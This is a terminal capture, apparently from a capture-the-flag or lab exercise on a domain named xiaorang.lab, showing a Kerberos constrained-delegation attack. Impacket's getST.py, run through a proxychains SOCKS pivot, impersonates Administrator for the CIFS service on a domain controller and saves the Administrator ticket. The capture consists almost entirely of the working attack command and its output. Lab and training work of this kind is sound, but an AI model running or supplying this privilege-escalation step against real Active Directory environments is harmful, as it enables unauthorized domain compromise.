 # wa1ki0g @ MacBook-Pro in ~/webSec/nw内网/impacket*/impacket-0.9.24/examples [16:
24:55] C:130
$ proxychains4 python3.9 getST.py xiaorang.lab/test1\$:123456 -spn cifs/xr-dc01.xi
aorang.lab -impersonate Administrator -dc-ip 172.22.15.13
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychains4
.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for user
[proxychains] Strict chain ... 39.99.130.204:1080 ... 172.22.15.13:88 ... OK
[proxychains] Strict chain ... 39.99.130.204:1080 ... 172.22.15.13:88 ... OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 39.99.130.204:1080 ... 172.22.15.13:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 39.99.130.204:1080 ... 172.22.15.13:88 ... OK
[*] Saving ticket in Administrator.ccache